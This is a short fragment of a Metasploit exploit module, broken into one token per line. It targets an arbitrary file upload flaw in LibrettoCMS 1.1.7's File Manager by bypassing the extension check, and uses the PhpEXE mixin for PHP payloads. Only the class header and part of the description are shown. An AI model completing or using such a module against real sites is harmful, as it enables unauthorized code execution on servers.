
Msf
:
:
Exploit
:
:
Remote
Rank
=
ExcellentRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
PhpEXE
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
"LibrettoCMS 
File Manager Arbitary File Upload 
Vulnerability"
,
'Description'
=
>
%q{

        This module exploits a file 
upload vulnerability found in 
LibrettoCMS 1.1.7, and

        possibly prior.  Attackers 
bypass the file extension check and 
abuse the upload

        feature in order to upload a 